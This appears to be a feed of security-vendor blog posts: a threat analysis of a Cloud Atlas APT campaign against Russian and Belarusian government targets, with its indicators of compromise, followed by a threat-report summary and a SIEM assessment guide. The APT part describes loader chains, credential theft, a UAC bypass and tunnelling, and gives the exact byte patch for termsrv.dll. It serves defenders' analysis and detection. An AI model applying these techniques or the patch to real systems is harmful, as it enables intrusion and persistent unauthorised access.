Attackers use LNK shortcuts to covertly execute PowerShell scripts hosted on external resources. The command line of the shortcut:

Example of the PowerShell script downloaded and executed by the shortcut:

Example of the PowerShell script downloaded by the shortcut

Example of the PowerShell script downloaded by the shortcut

Actions performed by the downloaded PowerShell:

Step Action Description
1  Drops “$temp\fixed.ps1” Pre-staging: places the main payload locally in advance to ensure an execution capability independent of subsequent network connectivity or C2 availability.
2 Creates “Run” registry key “YandexBrowser_setup” for “$temp\fixed.ps1” startup

Early persistence: guarantees execution upon the next logon or reboot. If the script is interrupted during later stages, the payload will still activate automatically.
3 Downloads and drops “$temp\rar.zip”
Extracts “*.pdf” from the downloaded  “$temp\rar.zip”
Payload delivery: retrieves the decoy archive from the remote server to prepare user-facing content for the distraction phase.
4 Extracts “*.pdf” from the downloaded  “$temp\rar.zip” Decoy preparation: unpacks the legitimate-looking document so it can be executed silently without requiring user interaction.
6 Opens extracted decoy document “*.pdf” with user’s default software User distraction: opens a convincing document to maintain user engagement and creates a legitimate workflow appearance to buy additional 30–120 seconds for background operations.
6 Executes  “taskkill.exe /F /Im winrar.exe” Process concealment: terminates the archive extractor to prevent the user from seeing the archive contents or noticing unexpected file extraction activity.
7 Searches and deletes “rar.zip”, “*.pdf.zip” and “*.pdf.lnk” Anti-forensic cleanup: removes the initial infection artifacts before activating the main payload, reducing the number of disk traces available for incident response or EDR correlation.
8 Executes  “$temp\fixed.ps1” Controlled execution: launches the main payload only after persistence is secured, the user is distracted, and access traces are cleaned up.

Fixed.ps1 (loader)

The primary purpose of the Fixed.ps1 script is to deliver and install subsequent malware onto the compromised system, specifically VBCloud and PowerShower. Fixed.ps1 establishes persistence (by adding itself to registry Run keys), creates a decoy for the user (by opening a PDF document), and executes the next stages of the attack.

Fixed.ps1::Payload (VBCloud dropper)

Example of the fixed.ps1::Payload (VBCloud dropper)

Example of the fixed.ps1::Payload (VBCloud dropper)

This module functions as a dropper for the VBCloud backdoor. It drops two files onto the infected machine:

  • video.vbs: the loader of the backdoor,VBCloud::Launcher. This is a VBScript that decrypts the contents of video.mds (typically using RC4 with a hardcoded key) and executes it in memory.
  • video.mds: the encrypted body of the backdoor, VBCloud::Backdoor. This is the main module that connects to a C2 server to receive additional scripts or execute built-in commands. This backdoor is designed to function as a stealer, specifically targeting files with extensions of interest (such as DOC, PDF, XLS) and exfiltrating them.

Fixed.ps1::Payload (PowerShower)

This module installs a second backdoor called PowerShower on the system. We don’t have the specific script that performs this installation, but we assume it’s performed by a script similar to fixed.ps1::Payload (VBCloud dropper).

Unlike VBCloud, which focuses on file theft, PowerShower is primarily used for network reconnaissance and lateral movement within the victim’s infrastructure. PowerShower can perform the following tasks:

  • Collect information about running processes, administrator groups, and domain controllers.
  • Download and execute PowerShell scripts from the C2 server.
  • Conduct “Kerberoasting” attacks (stealing password hashes of Active Directory accounts).

PowerShower is dropped onto the system via the path ‘C:\Users\[username]\Pictures\googleearth.ps1’.

Contents of the googleearth.ps1(PowerShower)

Contents of the googleearth.ps1(PowerShower)

PowerShower::Payload (credential grabber)

PowerShower downloads an additional script for stealing credentials. It performs the following actions:

  • Creates a Volume Shadow Copy of the C:\ drive.
  • Copies the SAM (stores local user password hashes) and SECURITY system files from this shadow copy to C:\Users\Public\Documents\, disguising them as PDF files.
  • The script is launched in several stages. To execute with high privileges, the script uses a UAC bypass technique via fodhelper.exe (a built-in Windows utility). This allows PowerShell to run as an administrator without directly prompting the user, which could otherwise raise suspicion.

The full launch chain looks like this:

The full Base64-decoded script is given below.

Multi-user RDP by patching termsrv.dll

Moving laterally across the victim’s network, the attackers executed a suspicious PowerShell script named rdp_new.ps1 (MD5 1A11B26DD0261EF27A112CE8B361C247):

The script is designed to allow multiple RDP sessions in Windows 10 by patching the termsrv.dll file. Termsrv.dll is the core Windows library that enforces Remote Desktop Services rules.

By default, Windows limits the number of simultaneous RDP sessions. Removing this restriction allows attackers to operate on the machine in the background without disconnecting the legitimate user, thereby reducing the likelihood of detection.

At first, the script enables RDP on the firewall and downgrades the RDP security settings:

Before modifying termsrv.dll, the script takes ownership and assigns itself full permissions. Then the script finds the sequence of bytes 39 81 3C 06 00 00 ?? ?? ?? ?? ?? ?? and replaces it with B8 00 01 00 00 89 81 38 06 00 00 90. After these manipulations, the script restarts the RDP service.

Example of script

Example of script

The patched version allows multiple concurrent logins so attackers can stay connected without disrupting the legitimate user, thereby reducing suspicion.

Reverse SSH tunneling

As mentioned above, during this wave of attacks, the adversaries widely deployed reverse SSH tunnels to many hosts of interest. The compromised machine initiates an SSH connection to an attacker-controlled server, which allows attackers to bypass standard firewall rules via establishing outbound connections.

That way, even if the primary backdoor is discovered, the attackers can maintain control through the SSH tunnel.

To install a reverse SSH tunnel on a victim’s host, the attackers run VBS scripts via PAExec or PsExec.

We’ve seen three types of scripts:

  • Gen.vbs (WriteToSchedulerGenerateKey.vbs) generates key for SSH tunnel.
  • Run.vbs (WriteToSchedulerRunSSH.vbs) runs reverse SSH tunnel.
  • Kill.vbs (WriteToSchedulerKillSSH.vbs) stops reverse SSH tunnel via taskkill.exe.

To achieve persistence, the attackers added a new scheduled task in Windows:

In some cases, before establishing a reverse SSH tunnel, attackers set new access permissions to the folder containing the private key to prevent the legitimate user or system administrators from easily accessing or modifying it:

Patched OpenSSH

Some OpenSSH binaries used by the attackers had their imports modified. Instead of libcrypto.dll, the SSH executable imports syruntime.dll, which was placed in the same folder as the binary. This was likely done to evade detection and ensure stealth.

In addition, we found a portable version of OpenSSH, presumably compiled by the adversaries:

RevSocks

In addition to Reverse SSH tunnels, the attackers installed RevSocks using the same infrastructure. RevSocks is an alternative tool to SSH for establishing tunnels and proxy connections, written in Golang. This tool allows direct connection to workstations on the local network. It also allows attackers to gain access to other segments of the victim’s network by using the machine as a gateway. In some cases, C2 addresses were hardcoded into the binary; in other cases, the C2 was passed in command line arguments.

There were also reverse SOCKS samples with hardcoded C2 addresses:

Tor tunneling

To maintain control over the compromised host, the Tor network was used in some cases. A minimal set of a Tor executable and configuration files, necessary for launching HiddenService, was copied to the system directories of infected devices. The name of the Tor Browser executable file was modified. As a result, the infected machine was accessible via RDP from the Tor network when accessing the generated .onion domain.
Below is an example of a configuration file for routing connections from Tor to RDP ports on the local network, as well as example command lines for logging into Tor.

Example of TOR configuration file

Example of TOR configuration file

PowerCloud

We analyzed a new Cloud Atlas tool, PowerCloud. It collects user data with administrator privileges and writes this information to Google Sheets in Base64 format.

The tool represents an obfuscated PowerShell script. In most cases, it is packaged into an executable file using the PS2EXE utility, but we have also encountered variants in the form of a separate PowerShell script.

To find administrators on the victim host, the tool executes the following command:

This information is appended with the computer name and current date, the data is encoded in base64, and then the collected data is added to an existing Google Sheet.

PowerCloud script

PowerCloud script

Browser checker

Additionally, the attackers used another PowerShell script (MD5 5329F7BFF9D0D5DB28821B86C26D628F), compiled into an executable file via PS2EXE, which checks whether browser processes (Chrome, Edge, Firefox, and other) are running. This helps detect when the user is working on the computer. This can be used to choose the optimal time for conducting attacks (for example, when the user is away but their browser is still open) or simply to gather information about the victim’s habits.

The information about running browsers is written to a log file on the local host.

Fragment of the deobfuscated script

Fragment of the deobfuscated script

Victims

According to our telemetry, in late 2025 and early 2026, the identified targets of the described malicious activities are located in Russia and Belarus. The targeted industries mostly include government agencies and diplomatic entities.

We attribute the activity described in this report to the Cloud Atlas APT group with a high degree of confidence. The group used techniques and tools described previously, such as the initial access vector, the Python script for information gathering, and the Tor application for forwarding ports to the Tor network. The victim profile and geography also matches the Cloud Atlas targets.

We couldn’t help but notice some parallels with recent Head Mare activity. The PhantomHeart backdoor (available in Russian only), attributed to Head Mare and used to create an SSH tunnel, was placed in directories actively used by Cloud Atlas:

  • C:\Windows\ime
  • C:\Windows\System32\ime
  • C:\Windows\pla
  • C:\Windows\inf
  • C:\Windows\migration
  • C:\Windows\System32\timecontrolsvc
  • C:\Windows\SKB

However, TTPs are still differentiated.

Conclusion

For more than ten years, the Cloud Atlas group has continued its activities and expanded its arsenal. Over the course of last year, many targeted campaigns in general were found to employ ReverseSocks, SSH and Tor, and the use of these utilities was no exception for Cloud Atlas. Creating such backup control channels using publicly available utilities significantly complicates the complete disruption of attackers’ actions on compromised systems. We will continue to closely monitor the group’s activity and describe their new tools and techniques.

Indicators of compromise

PowerCloud

7A95360B7E0EB5B107A3D231ABBC541A  C:\Windows\wininet.exe
C0D1EAA15A2CEFBAB9735787575C8D8E C:\Windows\LiveKernelReports\update.exe
D5B38B252CF212A4A32763DE36732D40   C:\Windows\ime\imejp\dicts\i39884.exe
3C75CEDB1196DF5EAB91F31411ED4B33  C:\pla\reports.exe
42AC350BFBC5B4EB0FEDBA16C81919C7   C:\ProgramData\update_[redacted].exe
493B901D1B33EB577DB64AADD948F9CE  C:\Windows\migration\wtr\MicrosoftBrowser.exe
2CABB721681455DAE1B6A26709DEF453  C:\Windows\pla\reports\winlog.exe
1B39E86EB772A0E40060B672B7F574F1 C:\Windows\System32\timecontrolsvc\vmnetdrv64.exe
1D401D6E6FC0B00AAA2C65A0AC0CFD6B C:\Windows\setup\scripts\install\software\activation\aact\dfsvc.exe
40A562B8600F843B717BC5951B2E3C29  C:\Windows\branding\scat.exe
F721A76DEB28FD0B80D27FCE6B8F5016  C:\Windows\ime\imekr\dicts\dfsvc.exe
D3C8AFD22BAA306FF659DB1FAC28574A  C:\ProgramData\update_[redacted].exe
6D7B2D1172BBDB7340972D844F6F0717 C:\Users\[redacted]\AppData\Local\1c\1cv8\1cv8ud.exe
C:\Users\[redacted]\AppData\Local\1c\1cv8\svc.exe
9769F43B9DE8D19E803263267FA6D62E C:\Users\[redacted]\AppData\Local\1c\1cv8\1cv8ud.exe
63B6BE9AE8D8024A40B200CCCB438F1D  C:\Windows\notepad.exe
6AA586BCC45CA2E92A4F0EF47E086FA1  C:\Windows\splwow32.exe
EBA3BCDB19A7E256BF8E2CC5B9C1CCA9   C:\Users\[redacted]\Desktop\soc\stant.exe
B4E183627B7399006C1BC47B3711E419  C:\WINDOWS\ime\service.exe
F56B31A4B47AD3365B18A7E922FBA1A8  dfsvc.exe
F6F62456FB0FCC396FB654CBED339BC3   –
25C8ED0511375DCA57EF136AC3FA0CCA   C:\branding\dwmw.exe

Browser checker

5329F7BFF9D0D5DB28821B86C26D628F  C:\ProgramData\checker_[redacted].exe

ReverseSocks

2B4BA4FACF8C299749771A3A4369782E  C:\Windows\PLA\System\bounce.exe
C:\Windows\pla\print_status.exe
BA9CE06641067742F2AFC9691FAFF1DC   C:\ProgramData\hp\client.exe
FB0F8027ACF1B1E47E07A63D8812ED50   C:\Windows\System32\timecontrolsvc\vmnetdrv64.exe
BBF1FA694122E07635DEEAC11AD712F8   C:\Windows\System32\HostManagement.exe
F301AA3D62B5095EEC4D8E34201A4769   C:\Windows\ime\imejp\msfu.exe
F9C3BBE108566D1A6B070F9C5FB03160   C:\Windows\ime\imetc\help\IMTCEN14.exe

Malicious MS Office documents

369B75BDCDED16469EDE7AB8BEDCFAE1
9EAAE9491F6A50D6DF0BE393734A44CB
3E6E9DF00A764B348EC611EE8504ACA0
9BD788F285E32A05E6591D1EB36EBFFC
F42085522EC2EBB16EDCF814E7C330AD
2042EB5D52F0B535A1CE6B6F954C8C2B
2AA1E9765EF6B00B94A9B6BE0041436A
36120F5E9411BCBAC7104EF3FA964ED2
5000A353399500BC78381DC95B6ED2DC
579A9952D31CAD801A3988DBE7914CE7
867B634588C0FD6B26684D502C15AB03
38FA4306FA4406BA31CF171AF4D36E34
83EDDE9F7EEEFAC0363413972F35572B
CC751619BFEC0DC4607C17112B9E3B2C
A632858F14B36F03D0F213F5F5D6BFF2
097CA205AD9E3B72018750280904718C
69121C36EB8BF77962DCA825FCFFD873
C5702EB250F855C8C872FFFB9BB656ED
ED34F5A136FBA4FDEA976570FAA33ED7
0577DB70844E88B32B954906E2F20798
28ECF8FB6719E14231B94B4D37629B0E
0857C84B62289A1A9F29E19244E9A499
0C514E137860F489E3801213460EF938
50568B1F9335A7E3BA4E5DF035A8FB86
7F776AD200287D6DE14A29158C457179
51F7F794ED43FB90D0F8EBBB5EFFE628
B8C753DD254509FBA5077FFD5067EAB0
BC3739DEC8CD8F54F3F60A85F3ED600E
EC076CD21C483A40156F4E40D08DADED
216CB7F31D383C0DD892B284DF05A495
116F59E70A9DF97F4ADAEA71EECB1E9A
7242AC065B50BCDE9308756B49DBADCB
8158552950D2E13B075001CE0C52AA97
A75DBED984963B9AB21309C5B2F8FD9B
0320DD389FDBAB25D46792BD2817675E
5339D1A666F3E40FE756505CF1D87D4B
67D7E3AEEB673BF60C59361C12A4ED81
89572F0ED20791A5AC9FC4267D67CCB0
B6AAE073E7BFEBF4D643C2BBEB5C02E1
344CA9EA07CD4AC90EF27F8890D4EC05

Domains and IPs

Reverse SSH/Socks domains

tenkoff[.]org
cloudguide[.]in
goverru[.]com
kufar[.]org
ultimatecore[.]net
spbnews[.]net
onedrivesupport[.]net

Malicious and compromised domains used in MS Office documents

amerikastaj[.]com
bigbang[.]me
paleturquoise-dragonfly-364512.hostingersite[.]com
wizzifi[.]com
totallegacy[.]org
mamurjor[.]com
landscapeuganda[.]com
lafortunaitalian.co[.]uk
kommando[.]live
internationalcommoditiesllc[.]com
humanitas[.]si
fishingflytackle[.]com
firsai.tipshub[.]net
alnakhlah.com[.]sa
allgoodsdirect.com[.]au
agenciakharis.com[.]br

Powershell payload staging

istochnik[.]org
znews[.]neti
investika-club[.]com
194.102.104[.]207
46.17.45[.]56
46.17.45[.]49
46.17.44[.]125
46.17.44[.]212
185.22.154[.]73
194.87.196[.]163
195.58.49[.]9
93.125.114[.]193
93.125.114[.]57
45.87.219[.]116
37.228.129[.]224
185.53.179[.]136
185.126.239[.]77
5.181.21[.]75
146.70.53[.]171
45.15.65[.]134
185.250.181[.]207
81.30.105[.]71

File paths

VBS scripts

WriteToSchedulerKillSSH.vbs
Create_task_day.vbs
WriteToSchedulerGenerateKey.vbs
C:\Windows\INF\Run.vbs
c:\Windows\INF\install.vbs
Update.vbs
c:\Windows\PLA\System\Gen.vbs
C:\Windows\INF\GenK.vbs
c:\Windows\PLA\System\Kill.vbs
c:\Windows\PLA\System\Run.vbs

ssh.exe

c:\Windows\ime\imejp\Asset.exe
c:\Windows\PLA\System\conhosts.exe
c:\Windows\INF\BITS\esentprf.exe
c:\Windows\INF\MSDTC\RuntimeBrokers.exe
c:\Windows\inf\diagnostic.exe

ReverseSocks

C:\Windows\PLA\System\bounce.exe
C:\ProgramData\hp\client.exe
C:\Windows\System32\timecontrolsvc\vmnetdrv64.exe

Tor client

C:\Windows\Resources\Update\Intel.exe
C:\Windows\INF\package.exe

Anatomy of a Cyber World Global Report 2026

25 March 2026 at 12:00

Kaspersky Security Services provide a comprehensive cybersecurity ecosystem, taking enterprise threat protection to another level. Services like Kaspersky Managed Detection and Response and Compromise Assessment allow for timely detection of threats and cyberattacks. SOC Consulting provides a practical approach ensuring the corporate infrastructure stays secured, while Incident Response is suited for timely remediation with a maximized recovery rate.

High-level overview of the MDR, IR and CA connection

High-level overview of the MDR, IR and CA connection

This new report brings together statistics across regions and industries from our Managed Detection and Response and Incident Response services, and for the first time, it also includes insights from our Compromise Assessment and SOC Consulting services — all to provide you with more comprehensive view of different aspects of corporate information security worldwide.

The scope of MDR and IR services

Provision of Kaspersky’s MDR and IR services follows a global approach. The majority of customers accounted for the CIS (34.7%), the Middle East (20.1%), and Europe (18.6%).

Distribution of customers by geographical region, 2025

Distribution of customers by geographical region, 2025

MDR telemetry

Following the previous year’s numbers, in 2025, the MDR infrastructure received and processed an average of 15,000 telemetry events per host every day, generating security alerts as a result. These alerts are first processed by AI-powered detection logic, after which Kaspersky SOC analysts handle them as required. Overall, a total of approximately 400,000 alerts were generated in 2025. After counting out false positives, 39,000 alerts were further investigated.

MDR telemetry statistics, 2025

MDR telemetry statistics, 2025

Incident statistics

The distribution of remediation requests by industry has slightly changed as compared to previous years’ pattern. Government (18.5%) and industrial (16.6%) organizations are still the most targeted industries in regards to cyberattacks that require incident response activities. However, this year, the IT sector saw a growth in the number of IR requests, eventually being placed third in the overall industry distribution rankings and thus replacing financial organizations, which were targeted less often than in 2024. This is equally true for smaller-scale attacks that can be contained and remediated through automated means — the only difference is that medium- and low-severity incidents are more often experienced by financial organizations.

Distribution of all incidents by industry sector, 2025

Distribution of all incidents by industry sector, 2025

Key trends and statistics

This section presents key findings and trends in cyberattacks in 2025:

  • The number of high-severity incidents decreased, following a downward trend that we’ve been observing since 2021. The majority of those incidents account for APT attacks and red teaming exercises, which indicates two landscape trends. On the one hand, skilled adversaries make efforts to increase impact, while on the other, organizations spend more resources on probing their defense systems.
  • The most common vulnerabilities exploited in the wild were related to Microsoft products. Half of all identified CVEs led to remote code execution, notably without authentication in some cases.
  • Exploitation of public-facing applications, valid accounts, and trusted relationships remain the most popular initial vectors, and their overall share has increased, accounting to over 80% of all attacks in 2025. In particular, attacks through trusted relationships are evolving: their share has increased to 15.5% from 12.8% in 2024. They are also becoming more complex: for instance, we witnessed a case where adversaries had compromised more than two organizations in sequence to ultimately gain access to a third target.
  • Standard Windows utilities remain a popular LotL tool. Adversaries use those to minimize the risk of detection during delivery to a compromised system. The most popular LOLBins we observed in high-severity incidents were powershell.exe (14.4%), rundll32.exe (5.9%), and mshta.exe (3.8%). Among the most popular legitimate tools used in incidents we flag Mimikatz (14.3%), PowerShell (8.1%), PsExec (7.5%), and AnyDesk (7.5%).

The full 2026 Global Report provides additional information about cyberattacks, including real-world cases discovered by Kaspersky experts. We also describe SOC Consulting projects and Compromise Assessment requests. The report includes comprehensive analysis of initial attack vectors in correlation with the MITRE ATT&CK tactics and techniques and the full list of vulnerabilities that we detected during Incident Response engagements.

Assessing SIEM effectiveness

23 December 2025 at 13:00

A SIEM is a complex system offering broad and flexible threat detection capabilities. Due to its complexity, its effectiveness heavily depends on how it is configured and what data sources are connected to it. A one-time SIEM setup during implementation is not enough: both the organization’s infrastructure and attackers’ techniques evolve over time. To operate effectively, the SIEM system must reflect the current state of affairs.

We provide customers with services to assess SIEM effectiveness, helping to identify issues and offering options for system optimization. In this article, we examine typical SIEM operational pitfalls and how to address them. For each case, we also include methods for independent verification.

This material is based on an assessment of Kaspersky SIEM effectiveness; therefore, all specific examples, commands, and field names are taken from that solution. However, the assessment methodology, issues we identified, and ways to enhance system effectiveness can easily be extrapolated to any other SIEM.

Methodology for assessing SIEM effectiveness

The primary audience for the effectiveness assessment report comprises the SIEM support and operation teams within an organization. The main goal is to analyze how well the usage of SIEM aligns with its objectives. Consequently, the scope of checks can vary depending on the stated goals. A standard assessment is conducted across the following areas:

  • Composition and scope of connected data sources
  • Coverage of data sources
  • Data flows from existing sources
  • Correctness of data normalization
  • Detection logic operability
  • Detection logic accuracy
  • Detection logic coverage
  • Use of contextual data
  • SIEM technical integration into SOC processes
  • SOC analysts’ handling of alerts in the SIEM
  • Forwarding of alerts, security event data, and incident information to other systems
  • Deployment architecture and documentation

At the same time, these areas are examined not only in isolation but also in terms of their potential influence on one another. Here are a couple of examples illustrating this interdependence:

  • Issues with detection logic due to incorrect data normalization. A correlation rule with the condition deviceCustomString1 not contains <string> triggers a large number of alerts. The detection logic itself is correct: the specific event and the specific field it targets should not generate a large volume of data matching the condition. Our review revealed the issue was in the data ingested by the SIEM, where incorrect encoding caused the string targeted by the rule to be transformed into a different one. Consequently, all events matched the condition and generated alerts.
  • When analyzing coverage for a specific source type, we discovered that the SIEM was only monitoring 5% of all such sources deployed in the infrastructure. However, extending that coverage would increase system load and storage requirements. Therefore, besides connecting additional sources, it would be necessary to scale resources for specific modules (storage, collectors, or the correlator).

The effectiveness assessment consists of several stages:

  • Collect and analyze documentation, if available. This allows assessing SIEM objectives, implementation settings (ideally, the deployment settings at the time of the assessment), associated processes, and so on.
  • Interview system engineers, analysts, and administrators. This allows assessing current tasks and the most pressing issues, as well as determining exactly how the SIEM is being operated. Interviews are typically broken down into two phases: an introductory interview, conducted at project start to gather general information, and a follow-up interview, conducted mid-project to discuss questions arising from the analysis of previously collected data.
  • Gather information within the SIEM and then analyze it. This is the most extensive part of the assessment, during which Kaspersky experts are granted read-only access to the system or a part of it to collect factual data on its configuration, detection logic, data flows, and so on.

The assessment produces a list of recommendations. Some of these can be implemented almost immediately, while others require more comprehensive changes driven by process optimization or a transition to a more structured approach to system use.

Issues arising from SIEM operations

The problems we identify during a SIEM effectiveness assessment can be divided into three groups:

  • Performance issues, meaning operational errors in various system components. These problems are typically resolved by technical support, but to prevent them, it is worth periodically checking system health status.
  • Efficiency issues – when the system functions normally but seemingly adds little value or is not used to its full potential. This is usually due to the customer using the system capabilities in a limited way, incorrectly, or not as intended by the developer.
  • Detection issues – when the SIEM is operational and continuously evolving according to defined processes and approaches, but alerts are mostly false positives, and the system misses incidents. For the most part, these problems are related to the approach taken in developing detection logic.

Key observations from the assessment

Event source inventory

When building the inventory of event sources for a SIEM, we follow the principle of layered monitoring: the system should have information about all detectable stages of an attack. This principle enables the detection of attacks even if individual malicious actions have gone unnoticed, and allows for retrospective reconstruction of the full attack chain, starting from the attackers’ point of entry.

Problem: During effectiveness assessments, we frequently find that the inventory of connected source types is not updated when the infrastructure changes. In some cases, it has not been updated since the initial SIEM deployment, which limits incident detection capabilities. Consequently, certain types of sources remain completely invisible to the system.

We have also encountered non-standard cases of incomplete source inventory. For example, an infrastructure contains hosts running both Windows and Linux, but monitoring is configured for only one family of operating systems.

How to detect: To identify the problems described above, determine the list of source types connected to the SIEM and compare it against what actually exists in the infrastructure. Identifying the presence of specific systems in the infrastructure requires an audit. However, this task is one of the most critical for many areas of cybersecurity, and we recommend running it on a periodic basis.

We have compiled a reference sheet of system types commonly found in most organizations. Depending on the organization type, infrastructure, and threat model, we may rearrange priorities. However, a good starting point is as follows:

  • High Priority – sources associated with:
    • Remote access provision
    • External services accessible from the internet
    • External perimeter
    • Endpoint operating systems
    • Information security tools
  • Medium Priority – sources associated with:
    • Remote access management within the perimeter
    • Internal network communication
    • Infrastructure availability
    • Virtualization and cloud solutions
  • Low Priority – sources associated with:
    • Business applications
    • Internal IT services
    • Applications used by various specialized teams (HR, Development, PR, IT, and so on)

Monitoring data flow from sources

Regardless of how good the detection logic is, it cannot function without telemetry from the data sources.

Problem: The SIEM core is not receiving events from specific sources or collectors. Based on all assessments conducted, the average proportion of collectors that are configured with sources but are not transmitting events is 38%. Correlation rules may exist for these sources, but they will, of course, never trigger. It is also important to remember that a single collector can serve hundreds of sources (such as workstations), so the loss of data flow from even one collector can mean losing monitoring visibility for a significant portion of the infrastructure.

How to detect: The process of locating sources that are not transmitting data can be broken down into two components.

  1. Checking collector health. Find the status of collectors (see the support website for the steps to do this in Kaspersky SIEM) and identify those with a status of Offline, Stopped, Disabled, and so on.
  2. Checking the event flow. In Kaspersky SIEM, this can be done by gathering statistics using the following query (counting the number of events received from each collector over a specific time period):
SELECT count(ID), CollectorID, CollectorName FROM `events` GROUP BY CollectorID, CollectorName ORDER BY count(ID)
It is essential to specify an optimal time range for collecting these statistics. Too large a range can increase the load on the SIEM, while too small a range may provide inaccurate information for a one-time check – especially for sources that transmit telemetry relatively infrequently, say, once a week. Therefore, it is advisable to choose a smaller time window, such as 2–4 days, but run several queries for different periods in the past.

Additionally, for a more comprehensive approach, it is recommended to use built-in functionality or custom logic implemented via correlation rules and lists to monitor event flow. This will help automate the process of detecting problems with sources.

Event source coverage

Problem: The system is not receiving events from all sources of a particular type that exist in the infrastructure. For example, the company uses workstations and servers running Windows. During SIEM deployment, workstations are immediately connected for monitoring, while the server segment is postponed for one reason or another. As a result, the SIEM receives events from Windows systems, the flow is normalized, and correlation rules work, but an incident in the unmonitored server segment would go unnoticed.

How to detect: Below are query variations that can be used to search for unconnected sources.

  • SELECT count(distinct, DeviceAddress), DeviceVendor, DeviceProduct FROM events GROUP BY DeviceVendor, DeviceProduct ORDER BY count(ID)
  • SELECT count(distinct, DeviceHostName), DeviceVendor, DeviceProduct FROM events GROUP BY DeviceVendor, DeviceProduct ORDER BY count(ID)

We have split the query into two variations because, depending on the source and the DNS integration settings, some events may contain either a DeviceAddress or DeviceHostName field.

These queries will help determine the number of unique data sources sending logs of a specific type. This count must be compared against the actual number of sources of that type, obtained from the system owners.

Retaining raw data

Raw data can be useful for developing custom normalizers or for storing events not used in correlation that might be needed during incident investigation. However, careless use of this setting can cause significantly more harm than good.

Problem: Enabling the Keep raw event option effectively doubles the event size in the database, as it stores two copies: the original and the normalized version. This is particularly critical for high-volume collectors receiving events from sources like NetFlow, DNS, firewalls, and others. It is worth noting that this option is typically used for testing a normalizer but is often forgotten and left enabled after its configuration is complete.

How to detect: This option is applied at the normalizer level. Therefore, it is necessary to review all active normalizers and determine whether retaining raw data is required for their operation.

Normalization

As with the absence of events from sources, normalization issues lead to detection logic failing, as this logic relies on finding specific information in a specific event field.

Problem: Several issues related to normalization can be identified:

  • The event flow is not being normalized at all.
  • Events are only partially normalized – this is particularly relevant for custom, non-out-of-the-box normalizers.
  • The normalizer being used only parses headers, such as syslog_headers, placing the entire event body into a single field, this field most often being Message.
  • An outdated default normalizer is being used.

How to detect: Identifying normalization issues is more challenging than spotting source problems due to the high volume of telemetry and variety of parsers. Here are several approaches to narrowing the search:

  • First, check which normalizers supplied with the SIEM the organization uses and whether their versions are up to date. In our assessments, we frequently encounter auditd events being normalized by the outdated normalizer, Linux audit and iptables syslog v2 for Kaspersky SIEM. The new normalizer completely reworks and optimizes the normalization schema for events from this source.
  • Execute the query:
SELECT count(ID), DeviceProduct, DeviceVendor, CollectorName FROM `events` GROUP BY DeviceProduct, DeviceVendor, CollectorName ORDER BY count(ID)
This query gathers statistics on events from each collector, broken down by the DeviceVendor and DeviceProduct fields. While these fields are not mandatory, they are present in almost any normalization schema. Therefore, their complete absence or empty values may indicate normalization issues. We recommend including these fields when developing custom normalizers.

To simplify the identification of normalization problems when developing custom normalizers, you can implement the following mechanism. For each successfully normalized event, add a Name field, populated from a constant or the event itself. For a final catch-all normalizer that processes all unparsed events, set the constant value: Name = unparsed event. This will later allow you to identify non-normalized events through a simple search on this field.

Detection logic coverage

Collected events alone are, in most cases, only useful for investigating an incident that has already been identified. For a SIEM to operate to its full potential, it requires detection logic to be developed to uncover probable security incidents.

Problem: The mean correlation rule coverage of sources, determined across all our assessments, is 43%. While this figure is only a ballpark figure – as different source types provide different information – to calculate it, we defined “coverage” as the presence of at least one correlation rule for a source. This means that for more than half of the connected sources, the SIEM is not actively detecting. Meanwhile, effort and SIEM resources are spent on connecting, maintaining, and configuring these sources. In some cases, this is formally justified, for instance, if logs are only needed for regulatory compliance. However, this is an exception rather than the rule.

We do not recommend solving this problem by simply not connecting sources to the SIEM. On the contrary, sources should be connected, but this should be done concurrently with the development of corresponding detection logic. Otherwise, it can be forgotten or postponed indefinitely, while the source pointlessly consumes system resources.

How to detect: This brings us back to auditing, a process that can be greatly aided by creating and maintaining a register of developed detection logic. Given that not every detection logic rule explicitly states the source type from which it expects telemetry, its description should be added to this register during the development phase.

If descriptions of the correlation rules are not available, you can refer to the following:

  • The name of the detection logic. With a standardized approach to naming correlation rules, the name can indicate the associated source or at least provide a brief description of what it detects.
  • The use of fields within the rules, such as DeviceVendor, DeviceProduct (another argument for including these fields in the normalizer), Name, DeviceAction, DeviceEventCategory, DeviceEventClassID, and others. These can help identify the actual source.

Excessive alerts generated by the detection logic

One criterion for correlation rules effectiveness is a low false positive rate.

Problem: Detection logic generates an abnormally high number of alerts that are physically impossible to process, regardless of the size of the SOC team.

How to detect: First and foremost, detection logic should be tested during development and refined to achieve an acceptable false positive rate. However, even a well-tuned correlation rule can start producing excessive alerts due to changes in the event flow or connected infrastructure. To identify these rules, we recommend periodically running the following query:

SELECT count(ID), Name FROM `events` WHERE Type = 3 GROUP BY Name ORDER BY count(ID)

In Kaspersky SIEM, a value of 3 in the Type field indicates a correlation event.

Subsequently, for each identified rule with an anomalous alert count, verify the correctness of the logic it uses and the integrity of the event stream on which it triggered.

Depending on the issue you identify, the solution may involve modifying the detection logic, adding exceptions (for example, it is often the case that 99% of the spam originates from just 1–5 specific objects, such as an IP address, a command parameter, or a URL), or adjusting event collection and normalization.

Lack of integration with indicators of compromise

SIEM integrations with other systems are generally a critical part of both event processing and alert enrichment. In at least one specific case, their presence directly impacts detection performance: integration with technical Threat Intelligence data or IoCs (indicators of compromise).

A SIEM allows conveniently checking objects against various reputation databases or blocklists. Furthermore, there are numerous sources of this data that are ready to integrate natively with a SIEM or require minimal effort to incorporate.

Problem: There is no integration with TI data.

How to detect: Generally, IoCs are integrated into a SIEM at the system configuration level during deployment or subsequent optimization. The use of TI within a SIEM can be implemented at various levels:

  • At the data source level. Some sources, such as NGFWs, add this information to events involving relevant objects.
  • At the SIEM native functionality level. For example, Kaspersky SIEM integrates with CyberTrace indicators, which add object reputation information at the moment of processing an event from a source.
  • At the detection logic level. Information about IoCs is stored in various active lists, and correlation rules match objects against these to enrich the event.

Furthermore, TI data does not appear in a SIEM out of thin air. It is either provided by external suppliers (commercially or in an open format) or is part of the built-in functionality of the security tools in use. For instance, various NGFW systems can additionally check the reputation of external IP addresses or domains that users are accessing. Therefore, the first step is to determine whether you are receiving information about indicators of compromise and in what form (whether external providers’ feeds have been integrated and/or the deployed security tools have this capability). It is worth noting that receiving TI data only at the security tool level does not always cover all types of IoCs.

